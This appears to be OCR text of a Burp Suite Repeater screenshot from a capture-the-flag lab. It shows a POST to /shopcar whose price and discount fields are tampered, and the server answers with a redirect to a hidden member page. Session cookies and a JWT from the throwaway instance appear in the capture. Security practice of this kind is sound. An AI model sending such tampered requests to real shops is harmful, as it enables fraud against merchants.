 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 ×
Send Cancel < > Follow redirection Target: http://1d414aed-23a6-488a-a322-3bc3bf444b5d.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /shopcar HTTP/1.1
2 Host: 1d414aed-23a6-488a-a322-3bc3bf444b5d.node4.buuoj.cn:81
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1d414aed-23a6-488a-a322-3bc3bf444b5d.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://1d414aed-23a6-488a-a322-3bc3bf444b5d.node4.buuoj.cn:81/shopcar
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: _xsrf=2|6d81236a|f4fcc831772316bb7bd1cb8a1d83fa56|1663206249; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QifQ.lOqG4XbJbemqJXsalTaT8g78fk
J-boRvU2H7H1CY644; commodity_id=
"2|1:0|10:1663206509|12:commodity_id|8:MTYyNA==|d88a0171af52930da699ac4f1100dd5f791a270ee2
8a979bfa62d29418c898a6"
14 Connection: close
15
16 _xsrf=2%7C3a4a621e%7Ca337894520e857cf2c1a8afe4a48bb22%7C1663206249&id=1624&price=
1145141919.0&discount=0.0000001
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 15 Sep 2022 01:49:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /b1g_m4mber
8
9
Search... 0 matches
INSPECTOR
Done 179 bytes | 94 millis